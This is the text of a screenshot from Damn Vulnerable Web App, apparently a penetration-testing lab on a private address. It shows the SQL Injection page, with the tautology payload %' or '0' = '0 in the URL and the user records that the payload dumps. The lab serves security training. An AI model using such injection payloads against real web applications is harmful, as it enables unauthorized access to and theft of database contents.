 Damn Vulnerable Web App (DV...
http://10.0.1.100/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'+%3D+'0&Su
Goo
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
User ID:
Submit
ID: %' or '0' = '0
First name: admin
Surname: admin
ID: %' or '0' = '0
First name: Gordon
Surname: Brown
ID: %' or '0' = '0
First name: Hack
Surname: Me
ID: %' or '0' = '0
First name: Pablo
Surname: Picasso
ID: %' or '0' = '0